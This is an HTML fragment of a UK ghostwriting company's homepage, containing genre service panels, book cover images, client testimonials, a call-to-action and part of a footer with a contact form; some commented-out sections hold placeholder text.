					<div class="col-md-6 m-auto wow fadeInRight   animated" data-wow-duration="1.3s" style="visibility: visible; animation-duration: 1.3s; animation-name: fadeInUp;">
						<h2>Why Choose<br><span>Hire a Ghost Writer</span></h2>
						<p>We don’t like to toot our own horn but we have the expertise required to bring your dream book come to life. Our team of experienced and highly skilled ghostwriters can work with clients to create compelling narratives, engaging prose, and cohesive storylines. We understand the importance of capturing the client's voice and style, and we pride ourselves on our ability to bring their ideas to life on the page. </p>
					</div>
				</div>
			</div>
		</section>
		<!-- section#6 end -->

		<!-- section#7 start -->
		<section class="section7-home">
			<div class="container">
				<div class="row">
					<div class="col-md-12 text-center">
						<h2>Whether You're A First-Timer Or An Experienced Writer, <span>We Can Help!</span></h2>
						<p>Regardless of your experience in the book writing and publishing industry, you can rely on Hire A Ghostwriter to add value to your projects. </p>
						<ul>
							<li class="wow fadeInUp   animated" data-wow-duration="1.3s" style="visibility: visible; animation-duration: 1.3s; animation-name: fadeInUp;"><img src="assets/images/bookcover-1.webp" class="close-book" alt="banner-book-shelf">	
							<img src="assets/images/bookcover-1-hover.webp" class="open-book" alt="banner-book-shelf"></li>
							<li class="wow fadeInUp   animated" data-wow-duration="1.3s" style="visibility: visible; animation-duration: 1.3s; animation-name: fadeInUp;"><img src="assets/images/bookcover-2.webp"  class="close-book" alt="banner-book-shelf">
							<img src="assets/images/bookcover-2-hover.webp" class="open-book" alt="banner-book-shelf">	</li>
							<li class="wow fadeInUp   animated" data-wow-duration="1.3s" style="visibility: visible; animation-duration: 1.3s; animation-name: fadeInUp;"><img src="assets/images/bookcover-3.webp" class="close-book" alt="banner-book-shelf">	
							<img src="assets/images/bookcover-3-hover.webp" class="open-book" alt="banner-book-shelf"></li>
							<li class="wow fadeInUp   animated" data-wow-duration="1.3s" style="visibility: visible; animation-duration: 1.3s; animation-name: fadeInUp;"><img src="assets/images/Book-Cover-4.webp" class="close-book" alt="banner-book-shelf">
							<img src="assets/images/Book-Cover-4-hover.webp" class="open-book" alt="banner-book-shelf">	</li>
							<li class="wow fadeInUp   animated" data-wow-duration="1.3s" style="visibility: visible; animation-duration: 1.3s; animation-name: fadeInUp;"><img src="assets/images/Book-Cover-5.webp" class="close-book" alt="banner-book-shelf">	
							<img src="assets/images/Book-Cover-5-hover.webp" class="open-book" alt="banner-book-shelf"></li>
							<li class="wow fadeInUp   animated" data-wow-duration="1.3s" style="visibility: visible; animation-duration: 1.3s; animation-name: fadeInUp;"><img src="assets/images/Book-Cover-6.webp" class="close-book" alt="banner-book-shelf">	
							<img src="assets/images/Book-Cover-6-hover.webp" class="open-book" alt="banner-book-shelf"></li>
							<li class="wow fadeInUp   animated" data-wow-duration="1.3s" style="visibility: visible; animation-duration: 1.3s; animation-name: fadeInUp;"><img src="assets/images/Book-Cover-7.webp" class="close-book" alt="banner-book-shelf">	
							<img src="assets/images/Book-Cover-7-hover.webp" class="open-book" alt="banner-book-shelf"></li>
							<li class="wow fadeInUp   animated" data-wow-duration="1.3s" style="visibility: visible; animation-duration: 1.3s; animation-name: fadeInUp;"><img src="assets/images/Book-Cover-8.webp" class="close-book" alt="banner-book-shelf">	
							<img src="assets/images/Book-Cover-8-hover.webp" class="open-book" alt="banner-book-shelf"></li>
						</ul>
						<a href="https://hireaghostwriter.co.uk/book-cover-samples" class="ani-btn">Explore More<i class="fa-solid fa-arrow-right"></i></a>
					</div>
				</div>
			</div>
			<img src="assets/images/writer-text.webp" class="banner-right-text" alt="banner-left-text">
		</section>
		<!-- section#7 end -->
		<!-- section#8 start -->

		<!-- <section class="section-home-mobile">
		<img src="assets/images/writer-text.webp" class="banner-left-text" alt="banner-left-text">
			<div class="container">
				<div class="row mb-4">
					<div class="col-md-12 text-center">
						<h2>Types Of <span>Genre</span></h2>
						<p>At Book Writing Lane, we have a multi-talented crew skilled at writing books on different genres, providing you with top-quality content to ensure that we gain your trust for a lifetime.</p>
					</div>
				</div>
			</div>
			<div class="container">
				<div class="container-2">
					<div class="panel active fiction">
						<h3>Fiction</h3>
						<div class="content">
							<p>Lorem ipsum dolor sit amet, consectetur adipiscing elit, sed do eiusmod tempor incididunt ut labore et dolore magna aliqua. Ut enim ad minim veniam, quis nostrud exercitation ullamco laboris nisi ut aliquip ex ea commodo consequat. Duis aute irure dolor in reprehenderit in voluptate velit esse cillum dolore eu fugiat nulla pariatur. Excepteur sint occaecat cupidatat non proident, sunt in culpa qui officia deserunt mollit anim id est laborum.</p>
							<a href="https://hireaghostwriter.co.uk/fiction-ghostwriting">Explore More<i class="fa-solid fa-arrow-right"></i></a>
						</div>
					</div>
					<div class="panel Children">
						<h3>Book Cover.</h3>
						<div class="content">
							<p>Lorem ipsum dolor sit amet, consectetur adipiscing elit, sed do eiusmod tempor incididunt ut labore et dolore magna aliqua. Ut enim ad minim veniam, quis nostrud exercitation ullamco laboris nisi ut aliquip ex ea commodo consequat. Duis aute irure dolor in reprehenderit in voluptate velit esse cillum dolore eu fugiat nulla pariatur. Excepteur sint occaecat cupidatat non proident, sunt in culpa qui officia deserunt mollit anim id est laborum.</p>
							<a href="https://hireaghostwriter.co.uk/book-cover-design">Explore More<i class="fa-solid fa-arrow-right"></i></a>
						</div>
					</div>
					<div class="panel non-fiction" >
						<h3>Non Fiction</h3>
						<div class="content">
							<p>Lorem ipsum dolor sit amet, consectetur adipiscing elit, sed do eiusmod tempor incididunt ut labore et dolore magna aliqua. Ut enim ad minim veniam, quis nostrud exercitation ullamco laboris nisi ut aliquip ex ea commodo consequat. Duis aute irure dolor in reprehenderit in voluptate velit esse cillum dolore eu fugiat nulla pariatur. Excepteur sint occaecat cupidatat non proident, sunt in culpa qui officia deserunt mollit anim id est laborum.</p>
							<a href="https://hireaghostwriter.co.uk/nonfiction-ghostwriting">Explore More<i class="fa-solid fa-arrow-right"></i></a>
						</div>
					</div>
					<div class="panel biography" >
						<h3>Biography</h3>
						<div class="content">
							<p>Lorem ipsum dolor sit amet, consectetur adipiscing elit, sed do eiusmod tempor incididunt ut labore et dolore magna aliqua. Ut enim ad minim veniam, quis nostrud exercitation ullamco laboris nisi ut aliquip ex ea commodo consequat. Duis aute irure dolor in reprehenderit in voluptate velit esse cillum dolore eu fugiat nulla pariatur. Excepteur sint occaecat cupidatat non proident, sunt in culpa qui officia deserunt mollit anim id est laborum.</p>
							<a href="https://hireaghostwriter.co.uk/memoir-autobiography-ghostwriting">Explore More<i class="fa-solid fa-arrow-right"></i></a>
						</div>
					</div>
					<div class="panel Informative">
						<h3>Publishing</h3>
						<div class="content">
							<p>Lorem ipsum dolor sit amet, consectetur adipiscing elit, sed do eiusmod tempor incididunt ut labore et dolore magna aliqua. Ut enim ad minim veniam, quis nostrud exercitation ullamco laboris nisi ut aliquip ex ea commodo consequat. Duis aute irure dolor in reprehenderit in voluptate velit esse cillum dolore eu fugiat nulla pariatur. Excepteur sint occaecat cupidatat non proident, sunt in culpa qui officia deserunt mollit anim id est laborum.</p>
							<a href="https://hireaghostwriter.co.uk/publishing-consultancy">Explore More<i class="fa-solid fa-arrow-right"></i></a>
						</div>
					</div>
					<div class="panel Business">
						<h3>Business Book</h3>
						<div class="content">
							<p>Lorem ipsum dolor sit amet, consectetur adipiscing elit, sed do eiusmod tempor incididunt ut labore et dolore magna aliqua. Ut enim ad minim veniam, quis nostrud exercitation ullamco laboris nisi ut aliquip ex ea commodo consequat. Duis aute irure dolor in reprehenderit in voluptate velit esse cillum dolore eu fugiat nulla pariatur. Excepteur sint occaecat cupidatat non proident, sunt in culpa qui officia deserunt mollit anim id est laborum.</p>
							<a href="https://hireaghostwriter.co.uk/business-book-ghostwriting-services">Explore More<i class="fa-solid fa-arrow-right"></i></a>
						</div>
					</div>
					<div class="panel Children">
						<h3>Children Book</h3>
						<div class="content">
							<p>Lorem ipsum dolor sit amet, consectetur adipiscing elit, sed do eiusmod tempor incididunt ut labore et dolore magna aliqua. Ut enim ad minim veniam, quis nostrud exercitation ullamco laboris nisi ut aliquip ex ea commodo consequat. Duis aute irure dolor in reprehenderit in voluptate velit esse cillum dolore eu fugiat nulla pariatur. Excepteur sint occaecat cupidatat non proident, sunt in culpa qui officia deserunt mollit anim id est laborum.</p>
							<a href="https://hireaghostwriter.co.uk/business-book-ghostwriting-services">Explore More<i class="fa-solid fa-arrow-right"></i></a>
						</div>
					</div>
				</div>
			</div>
			<div class="container">
				<div class="row mt-4 mb-4">
					<div class="col-md-12 text-center">
						<a href="javascript:;" class="view-pricing-txt various">Get Started<i class="fa-solid fa-arrow-right"></i></a>
						<a class="chat_btn" href="javascript:void(Tawk_API.toggle())">Let's Chat<i class="fa-solid fa-arrow-right"></i></a>
					</div>
				</div>
			</div>
			<img src="assets/images/ghost-text.webp" class="banner-right-text" alt="banner-left-text">
		</section> -->
		<section class="section-home-mobile">
		<img src="assets/images/writer-text.webp" class="banner-left-text" alt="banner-left-text">
			<div class="container">
				<div class="row mb-4">
					<div class="col-md-12 text-center">
						<h2>All<span> Genres</span> Covered</h2>
						<p>From fiction to non-fiction and everything in between, Hire A Ghostwriter can work for all genres.</p>
					</div>
				</div>
			</div>
			<div class="container">
				<div class="container-2">

				<div id="accordion">
				<div class="card">
					<div class="collapse-h1">
					<div class="card-header tab-accordian" id="headingOne">
					<h5 class="mb-0">
						<button class="btn btn-genre" data-toggle="collapse" data-target="#collapseOne" aria-expanded="true" aria-controls="collapseOne">
						Fiction
						</button>
					</h5>
					</div>
					</div>

					<div id="collapseOne" class="collapse show" aria-labelledby="headingOne" data-parent="#accordion">
						<div class="card-body tab-accordian">
							<div class="panel active fiction">
								<h3>Fiction</h3>
								<div class="content">
									<p>Our comprehensive fiction ghostwriting service includes everything you need to write a successful novel, from initial concept development to final editing and publishing. We'll work with you to develop a detailed plot and character outline and conduct extensive research to ensure that your story is well-crafted and believable.</p>
									<a href="https://hireaghostwriter.co.uk/fiction-ghostwriting">Explore More<i class="fa-solid fa-arrow-right"></i></a>
								</div>
							</div>
						</div>
					</div>
				</div>
				<!-- <div class="card">
					<div class="collapse-h2">
						<div class="card-header tab-accordian" id="headingTwo">
							<h5 class="mb-0">
								<button class="btn btn-link collapsed btn-genre" data-toggle="collapse" data-target="#collapseTwo" aria-expanded="false" aria-controls="collapseTwo">
								Book Cover Design
								</button>
							</h5>
						</div>
					</div>
					<div id="collapseTwo" class="collapse" aria-labelledby="headingTwo" data-parent="#accordion">
						<div class="card-body">
							<div class="panel Children">
								<h3>Book Cover.</h3>
								<div class="content">
									<p>Lorem ipsum dolor sit amet, consectetur adipiscing elit, sed do eiusmod tempor incididunt ut labore et dolore magna aliqua. Ut enim ad minim veniam, quis nostrud exercitation ullamco laboris nisi ut aliquip ex ea commodo consequat. Duis aute irure dolor in reprehenderit in voluptate velit esse cillum dolore eu fugiat nulla pariatur. Excepteur sint occaecat cupidatat non proident, sunt in culpa qui officia deserunt mollit anim id est laborum.</p>
									<a href="https://hireaghostwriter.co.uk/book-cover-design">Explore More<i class="fa-solid fa-arrow-right"></i></a>
								</div>
							</div>
						</div>
					</div>
				</div> -->
				<div class="card">
				<div class="collapse-h3">
					<div class="card-header tab-accordian" id="headingThree">
					<h5 class="mb-0">
						<button class="btn btn-link collapsed btn-genre" data-toggle="collapse" data-target="#collapseThree" aria-expanded="false" aria-controls="collapseThree">
						Non Fiction.
						</button>
					</h5>
					</div>
					</div>
					<div id="collapseThree" class="collapse" aria-labelledby="headingThree" data-parent="#accordion">
					<div class="card-body">
					<div class="panel non-fiction" >
						<h3>Non Fiction</h3>
						<div class="content">
							<p>As a leading ghostwriting company, we have a team of experienced non-fiction book writers who can turn your concept into a captivating book. Our non-fiction writing service is tailored to your needs and goals and we work closely with you to understand your vision, your audience, and your writing style.</p>
							<a href="https://hireaghostwriter.co.uk/nonfiction-ghostwriting">Explore More<i class="fa-solid fa-arrow-right"></i></a>
						</div>
					</div>
					</div>
					</div>
				</div>
				<div class="card">
				<div class="collapse-h4">
					<div class="card-header tab-accordian" id="headingThree">
					<h5 class="mb-0">
						<button class="btn btn-link collapsed btn-genre" data-toggle="collapse" data-target="#collapseFour" aria-expanded="false" aria-controls="collapseThree">
						Biography
						</button>
					</h5>
					</div>
					</div>
					<div id="collapseFour" class="collapse" aria-labelledby="headingThree" data-parent="#accordion">
					<div class="card-body">
					<div class="panel biography" >
						<h3>Biography</h3>
						<div class="content">
							<p>Hire A Ghostwriter is a professional ghostwriting company that offers exceptional memoir ghostwriting services to help you bring your story to life. Our team of professional memoir ghostwriters has the experience and expertise to create a memoir that is authentic, engaging, and reflective of your unique voice.</p>
							<a href="https://hireaghostwriter.co.uk/memoir-autobiography-ghostwriting">Explore More<i class="fa-solid fa-arrow-right"></i></a>
						</div>
					</div>
					</div>
					</div>
				</div>
				<!-- <div class="card">
					<div class="collapse-h5">
						<div class="card-header tab-accordian" id="headingThree">
						<h5 class="mb-0">
							<button class="btn btn-link collapsed btn-genre" data-toggle="collapse" data-target="#collapseFive" aria-expanded="false" aria-controls="collapseThree">
							Publishing.
							</button>
						</h5>
						</div>
					</div>
					<div id="collapseFive" class="collapse" aria-labelledby="headingThree" data-parent="#accordion">
						<div class="card-body">
							<div class="panel Informative informative2">
								<h3>Publishing</h3>
								<div class="content">
									<p>Lorem ipsum dolor sit amet, consectetur adipiscing elit, sed do eiusmod tempor incididunt ut labore et dolore magna aliqua. Ut enim ad minim veniam, quis nostrud exercitation ullamco laboris nisi ut aliquip ex ea commodo consequat. Duis aute irure dolor in reprehenderit in voluptate velit esse cillum dolore eu fugiat nulla pariatur. Excepteur sint occaecat cupidatat non proident, sunt in culpa qui officia deserunt mollit anim id est laborum.</p>
									<a href="https://hireaghostwriter.co.uk/publishing-consultancy">Explore More<i class="fa-solid fa-arrow-right"></i></a>
								</div>
							</div>
						</div>
					</div>
				</div> -->
				<div class="card">
				<div class="collapse-h6">
					<div class="card-header tab-accordian" id="headingThree">
					<h5 class="mb-0">
						<button class="btn btn-link collapsed btn-genre" data-toggle="collapse" data-target="#collapseSix" aria-expanded="false" aria-controls="collapseThree">
						Business Book.
						</button>
					</h5>
					</div>
					</div>
					<div id="collapseSix" class="collapse" aria-labelledby="headingThree" data-parent="#accordion">
					<div class="card-body">
					<div class="panel Business">
						<h3>Business Book</h3>
						<div class="content">
							<p>If you're an entrepreneur, executive, or business professional looking to write a book but don't have the time or expertise, Hire A Ghostwriter can help. We specialize in business book ghostwriting, offering top-notch business writing services to help you craft a book that captures your unique perspective and insights. Our business writers have years of experience writing for various industries and can help you tailor your book to your target audience.</p>
							<a href="https://hireaghostwriter.co.uk/business-book-ghostwriting-services">Explore More<i class="fa-solid fa-arrow-right"></i></a>
						</div>
					</div>
					</div>
					</div>
				</div>
				<div class="card">
				<div class="collapse-h7">
					<div class="card-header tab-accordian" id="headingThree">
					<h5 class="mb-0">
						<button class="btn btn-link collapsed btn-genre" data-toggle="collapse" data-target="#collapseSeven" aria-expanded="false" aria-controls="collapseThree">
						Children Book.
						</button>
					</h5>
					</div>
					</div>
					<div id="collapseSeven" class="collapse" aria-labelledby="headingThree" data-parent="#accordion">
					<div class="card-body">
					<div class="panel Children">
						<h3>Children Book</h3>
						<div class="content">
							<p>As the saying goes, children are the future, and their imaginations are limitless. Let us help you tap into that magic and create a timeless children's book that will captivate young readers for generations to come. Our team of children's book ghostwriters are not only expert wordsmiths but also skilled storytellers. </p>
							<a href="https://hireaghostwriter.co.uk/children-book">Explore More<i class="fa-solid fa-arrow-right"></i></a>
						</div>
					</div>
					</div>
					</div>
				</div>
				</div>
				</div>
			</div>
			<div class="container">
				<div class="row mt-4 mb-4">
					<div class="col-md-12 text-center">
						<a href="javascript:;" class="view-pricing-txt various ani-btn">Get Started<i class="fa-solid fa-arrow-right"></i></a>
						<a class="chat_btn" href="javascript:void(Tawk_API.toggle())" class="ani-btn">Let's Chat<i class="fa-solid fa-arrow-right"></i></a>
					</div>
				</div>
			</div>
			<img src="assets/images/ghost-text.webp" class="banner-right-text" alt="banner-left-text">
		</section>

		<section class="section8-home">
		<img src="assets/images/writer-text.webp" class="banner-left-text" alt="banner-left-text">
			<div class="container">
				<div class="row mb-4">
					<div class="col-md-12 text-center">
						<h2>Types Of <span>Genre</span></h2>
						<p>At Book Writing Lane, we have a multi-talented crew skilled at writing books on different genres, providing you with top-quality content to ensure that we gain your trust for a lifetime.</p>
					</div>
				</div>
			</div>
			<div class="container">
				<div class="container-2">
					<div class="panel active fiction">
						<h3>Fiction</h3>
						<div class="content">
							<h4>Fiction.</h4>
							<p>Our comprehensive fiction ghostwriting service includes everything you need to write a successful novel, from initial concept development to final editing and publishing. We'll work with you to develop a detailed plot and character outline and conduct extensive research to ensure that your story is well-crafted and believable.</p>
							<a href="https://hireaghostwriter.co.uk/fiction-ghostwriting">Explore More<i class="fa-solid fa-arrow-right"></i></a>
						</div>
					</div>
					<!-- <div class="panel Children">
						<h3>Book Cover.</h3>
						<div class="content">
							<h4>Book Cover Design</h4>
							<p>Lorem ipsum dolor sit amet, consectetur adipiscing elit, sed do eiusmod tempor incididunt ut labore et dolore magna aliqua. Ut enim ad minim veniam, quis nostrud exercitation ullamco laboris nisi ut aliquip ex ea commodo consequat. Duis aute irure dolor in reprehenderit in voluptate velit esse cillum dolore eu fugiat nulla pariatur. Excepteur sint occaecat cupidatat non proident, sunt in culpa qui officia deserunt mollit anim id est laborum.</p>
							<a href="https://hireaghostwriter.co.uk/book-cover-design">Explore More<i class="fa-solid fa-arrow-right"></i></a>
						</div>
					</div> -->
					<div class="panel non-fiction" >
						<h3>Non Fiction</h3>
						<div class="content">
							<h4>Non Fiction.</h4>
							<p>As a leading ghostwriting company, we have a team of experienced non-fiction book writers who can turn your concept into a captivating book. Our non-fiction writing service is tailored to your needs and goals and we work closely with you to understand your vision, your audience, and your writing style.</p>
							<a href="https://hireaghostwriter.co.uk/nonfiction-ghostwriting">Explore More<i class="fa-solid fa-arrow-right"></i></a>
						</div>
					</div>
					<div class="panel biography" >
						<h3>Biography</h3>
						<div class="content">
							<h4>Biography</h4>
							<p>Hire A Ghostwriter is a professional ghostwriting company that offers exceptional memoir ghostwriting services to help you bring your story to life. Our team of professional memoir ghostwriters has the experience and expertise to create a memoir that is authentic, engaging, and reflective of your unique voice.</p>
							<a href="https://hireaghostwriter.co.uk/memoir-autobiography-ghostwriting">Explore More<i class="fa-solid fa-arrow-right"></i></a>
						</div>
					</div>
					<!-- <div class="panel Informative">
						<h3>Publishing</h3>
						<div class="content">
							<h4>Publishing.</h4>
							<p>Lorem ipsum dolor sit amet, consectetur adipiscing elit, sed do eiusmod tempor incididunt ut labore et dolore magna aliqua. Ut enim ad minim veniam, quis nostrud exercitation ullamco laboris nisi ut aliquip ex ea commodo consequat. Duis aute irure dolor in reprehenderit in voluptate velit esse cillum dolore eu fugiat nulla pariatur. Excepteur sint occaecat cupidatat non proident, sunt in culpa qui officia deserunt mollit anim id est laborum.</p>
							<a href="https://hireaghostwriter.co.uk/publishing-consultancy">Explore More<i class="fa-solid fa-arrow-right"></i></a>
						</div>
					</div> -->
					<div class="panel Business scroll-div">
						<h3>Business Book</h3>
						<div class="content">
							<h4>Business Book.</h4>
							<p>If you're an entrepreneur, executive, or business professional looking to write a book but don't have the time or expertise, Hire A Ghostwriter can help. We specialize in business book ghostwriting, offering top-notch business writing services to help you craft a book that captures your unique perspective and insights. </p>
							<a href="https://hireaghostwriter.co.uk/business-book-ghostwriting-services">Explore More<i class="fa-solid fa-arrow-right"></i></a>
						</div>
					</div>
					<div class="panel Children">
						<h3>Children Book</h3>
						<div class="content">
							<h4>Children Book.</h4>
							<p>As the saying goes, children are the future, and their imaginations are limitless. Let us help you tap into that magic and create a timeless children's book that will captivate young readers for generations to come. Our team of children's book ghostwriters are not only expert wordsmiths but also skilled storytellers. </p>
							<a href="https://hireaghostwriter.co.uk/children-book">Explore More<i class="fa-solid fa-arrow-right"></i></a>
						</div>
					</div>
				</div>
			</div>
			<div class="container">
				<div class="row mt-4">
					<div class="col-md-12 text-center">
						<a href="javascript:;" class="view-pricing-txt various ani-btn">Get Started<i class="fa-solid fa-arrow-right"></i></a>
						<a href="javascript:void(Tawk_API.toggle())" class="ani-btn">Let's Chat<i class="fa-solid fa-arrow-right"></i></a>
					</div>
				</div>
			</div>
			<img src="assets/images/ghost-text.webp" class="banner-right-text" alt="banner-left-text">
		</section>
		<!-- section#8 end -->

		<!-- section#9 start -->
		<style>
    .client-big {
border: 4px solid #FCDF08;
border-radius: 100px;
padding: 0;
}
</style>

<section class="section9-home">
			<div class="container">
				<div class="row">
					<div class="col-md-12 col-sm-12 text-center">
						<h2>Let's Hear What Our Clients<br> Have To Say About Us</h2>
						<img src="assets/images/testimonial-1.webp" class="client-small client-1 " alt="client-img1">
						<img src="assets/images/testimonial-2.webp" class="client-small client-2" alt="client-img1">
						<img src="assets/images/testimonial-3.webp" class="client-small client-3" alt="client-img1">
						<img src="assets/images/testimonial-4.webp" class="client-small client-4" alt="client-img1">
						<ul class="clients-slider">
						    
						    <li>
								<img src="assets/images/testimonial-8.webp" class="client-big" alt="client-img1">
								<img src="assets/images/testimonial-content--big.webp" class="quote" alt="client-img1">
								<div class="content">
									<p>Harrison’s support through the publishing phase was invaluable. From layout to launch, he made sure everything was executed professionally and efficiently. 'Hire A Ghost Writer' turned what felt like a daunting process into an exciting journey.</p>
									<a href="javascript:;">Sipho</a>
								</div>
							</li>
						    
						    
						    <li>
								<img src="assets/images/testimonial-9.webp" class="client-big" alt="client-img1">
								<img src="assets/images/testimonial-content--big.webp" class="quote" alt="client-img1">
								<div class="content">
									<p>Daniel guided me through both the editing and publishing process with skill, clarity, and unmatched dedication. Every revision made my story stronger, and the publishing support took the stress out of everything. With 'Hire A Ghost Writer', I felt seen, supported, and celebrated.</p>
									<a href="javascript:;">Fouseeni</a>
								</div>
							</li>
						    
						    <li>
								<img src="assets/images/testimonial-7.webp" class="client-big" alt="client-img1">
								<img src="assets/images/testimonial-content--big.webp" class="quote" alt="client-img1">
								<div class="content">
									<p>When it came to editing, Daniel and his team were absolutely exceptional. He didn’t just polish my manuscript—he elevated it. His attention to detail and understanding of story structure were unmatched. Thanks to 'Hire A Ghost Writer', my book is now the best version of itself.</p>
									<a href="javascript:;">Gabriel Phinda</a>
								</div>
							</li>
						    
						     <li>
								<img src="assets/images/testimonial-6.webp" class="client-big" alt="client-img1">
								<img src="assets/images/testimonial-content--big.webp" class="quote" alt="client-img1">
								<div class="content">
									<p>From a blank page to a published book, Gary and Harrison were with me every step of the way. Writing, editing, publishing—everything was handled with care, professionalism, and real heart. 'Hire A Ghost Writer' didn’t just help me write a book—they made me an author</p>
									<a href="javascript:;">Rebecca</a>
								</div>
							</li>
							
						    <li>
								<img src="assets/images/testimonial-5.webp" class="client-big" alt="client-img1">
								<img src="assets/images/testimonial-content--big.webp" class="quote" alt="client-img1">
								<div class="content">
									<p>Working with Harrison was a game-changer. The writing brought my vision to life in ways I couldn't have imagined. He captured my voice, my story, and made it all sing on the page. As a published author, I’ve worked with many writers—but Harrison and the team stand out. 'Hire A Ghost Writer' is my go-to for any future projects</p>
									<a href="javascript:;">Keith L. Craig</a>
								</div>
							</li>
						    
							<li>
								<img src="assets/images/testimonial-content-big-img-2.webp" class="client-big" alt="client-img1">
								<img src="assets/images/testimonial-content--big.webp" class="quote" alt="client-img1">
								<div class="content">
									<p>It was my childhood dream to write a book and I actually wrote one but it wasn’t all that it could be. That’s when I contacted Hire A Ghostwriter and they were the absolute best.</p>
									<a href="javascript:;">Katherine Ellis</a>
								</div>
							</li>
							<li>
								<img src="assets/images/testimonial-content-big-img.webp" class="client-big" alt="client-img1">
								<img src="assets/images/testimonial-content--big.webp" class="quote" alt="client-img1">
								<div class="content">
									<p>I’m an experienced IT expert and wanted to help people improve security of their enterprise systems, for which I wrote a book and Hire A Ghostwriter helped me improve and publish it.</p>
									<a href="javascript:;">Joe Stocker </a>
								</div>
							</li>
							<li>
								<img src="assets/images/testimonial-content-big-img3.webp" class="client-big" alt="client-img1">
								<img src="assets/images/testimonial-content--big.webp" class="quote" alt="client-img1">
								<div class="content">
									<p>You guys are the best – I wish all businesses operated like you guys do. I wouldn’t be where I’m today if it weren’t for your team. Thanks a ton.</p>
									<a href="javascript:;">Mary Ann </a>
								</div>
							</li>
						</ul>
					</div>
					<br><br><br>
					<br><br><br>
				</div>
			</div>
		</section>		<!-- section#9 end -->

		<!-- section#10 start -->
		<section class="section10-home">
			<!--<img src="assets/images/ghost-text.webp" class="banner-left-text" alt="banner-left-text">-->

			<div class="container">
				<div class="row">
					<div class="col-md-6 m-auto wow fadeInUp animated" data-wow-duration="1.3s" style="visibility: visible; animation-duration: 1.3s; animation-name: fadeInUp;">
						<img src="assets/images/CTA-bottom-book.webp" alt="banner-book-shelf">	
					</div>
					<div class="col-md-6 m-auto wow fadeInRight   animated" data-wow-duration="1.3s" style="visibility: visible; animation-duration: 1.3s; animation-name: fadeInUp;">
						<h2>Start Your Journey Towards Becoming <span>A Published Author</span></h2>
						<p>Connect with us today and reach where you want to reach.</p>
						<br>
						<a href="javascript:;" class="view-pricing-txt various ani-btn">Get Started<i class="fa-solid fa-arrow-right"></i></a>
						<a href="javascript:void(Tawk_API.toggle())" class="ani-btn">Let's Chat<i class="fa-solid fa-arrow-right"></i></a>
						<br>
						<a href="tel:+447418620480" class="call-now-btn"><span>+44</span> 741 862 0480</a>
					</div>
				</div>
			</div>
			<!--<img src="assets/images/writer-text.webp" class="banner-right-text" alt="banner-left-text">-->
		</section>		<!-- section#10 end -->
		<br><br><br><br>

		 <!-- <//?php
			$bottomform = $_SERVER['HTTP_HOST']; 
			$bottomform = $srcurl."bottomform.php"; 
			include($bottomform); 
			?>  -->


			<footer>
  <div class="container">
    <div class="row mb-2">
      <div class="col-md-6">
        <div class="row mb-4">
          <div class="col-md-4 m-auto">
            <img src="assets/images/footer-logo.webp" class='logofooter' alt="logo-footer">
          </div>
          <div class="col-md-8 m-auto">
            <p>Men cannot live by exchanging articles, but producing them. They live by work not trade.</p>
          </div>
        </div>
        <hr>
        <div class="row mb-2">
          <div class="col-md-4">
            <h3>We Offer</h3>
            <ul>
              <li><a href="https://hireaghostwriter.co.uk/memoir-autobiography-ghostwriting.php">GhostWriting</a></li>
              <li><a href="https://hireaghostwriter.co.uk/book-editing-formatting-services.php">Book formating</a></li>
              <li><a href="https://hireaghostwriter.co.uk/publishing-consultancy.php">Publishing</a></li>
              <li><a href="https://hireaghostwriter.co.uk/book-cover-design.php">Book Cover</a></li>
              <li><a href="https://hireaghostwriter.co.uk/book-editing-formatting-services.php">Editing</a></li>
            </ul>
          </div>
          <div class="col-md-4">
          <h3>Main Links</h3>
            <ul>
              <li><a href="https://hireaghostwriter.co.uk/">Home</a></li>
              <li><a href="https://hireaghostwriter.co.uk/about.php">AboutUs</a></li>
              <!-- <li><a href="https://hireaghostwriter.co.uk/blog">Blogs</a></li> -->
              <li><a href="https://hireaghostwriter.co.uk/book-cover-samples.php">Portfolio</a></li>
              <li><a href="https://hireaghostwriter.co.uk/contact.php">Contact Us</a></li>
            </ul>
          </div>
          <div class="col-md-4">
          <h3>Social Links</h3>
            <ul>
              <li><a href="https://www.linkedin.com/company/hireaghostwriter/">LinkedIn</a></li>
              <li><a href="https://twitter.com/HireAGW">Twitter</a></li>
              <li><a href="https://www.pinterest.co.uk/HireAGhostwriter/">Pinterest</a></li>
              <li><a href="https://www.facebook.com/HireAGhostwriter1">Facebook</a></li>
              <li><a href="https://www.instagram.com/hire.a.ghostwriter/">Instagram</a></li>
              <!-- <li><a href="javascript:;">Contact Us</a></li> -->
            </ul>
          </div>
        </div>
      </div>
      <div class="col-md-4 border-col">
        <!-- <div class="form-container">
          <h4>BOOK WRITING AGENCY</h4>
          <h3>FOR ALL KINDS OF BOOK WRITING, PUBLISHING & MARKETING SERVICES</h3>
          <form action="javascript:;" class="contact-form" method="POST">
            <div class="row">
                <div class="col-md-6 ">
                    <input type="text" placeholder="Full Name"  name="Name">
                </div>
                <div class="col-md-6 ">
                    <input type="email" name="Email"  placeholder="Email Address*">
                </div>
                <div class="col-md-12 ">
                    <input name="Number" id="phone-coun" class="phone-country" required="" type="text" minlength="10"
                        maxlength="10" autocomplete="off"
                        onkeypress="return ((event.charCode >= 48 && event.charCode <= 57) )"
                        placeholder="Phone Number">
                </div>
                <div class="col-md-6 ">
                  <div class="form-floating">
                    <select class="form-select" id="floatingSelect" aria-label="Floating label select example">
                      <option selected>Ghostwriting</option>
                      <option value="1">Editing</option>
                      <option value="2">Publishing</option>
                      <option value="3">Design</option>
                    </select>
                    <label for="floatingSelect" style="color: #000;">Select Service</label>
                  </div>
                </div>
                <div class="col-md-6 ">
                  <div class="form-floating">
                    <select class="form-select" id="floatingSelect" aria-label="Floating label select example">
                      <option selected>$999-$2000</option>
                      <option value="1">$2000-$3000</option>
                      <option value="2">$3000-$4000</option>
                      <option value="3">$4000-$5000</option>
                    </select>
                    <label for="floatingSelect" style="color: #000;">Select Budget</label>
                  </div>
                </div>
                <div class="col-md-12">
                  <a href="javascript:;" class='submit'>Submit<i class="fa-solid fa-arrow-right"></i></a>
                </div>
            </div>
          </form>
        </div> -->
        <div class="form-container">
                            <h4>PROFESSIONAL GHOSTWRITING SERVICES</h4>
                            <h3>HIRE A GHOSTWRITER:<br> A ONE-STOP-SOLUTION FOR ALL YOUR BOOK PUBLISHING NEEDS</h3>
                            <form action="webpages/bottomFormController.php" class="contact-form" method="POST">
                                <div class="row">
                                    <div class="col-md-6 ">
                                        <input type="text" placeholder="Full Name"  name="Name">
                                    </div>
                                    <div class="col-md-6 ">
                                        <input type="email" name="Email"  placeholder="Email Address*">
                                    </div>
                                    <div class="col-md-12 ">
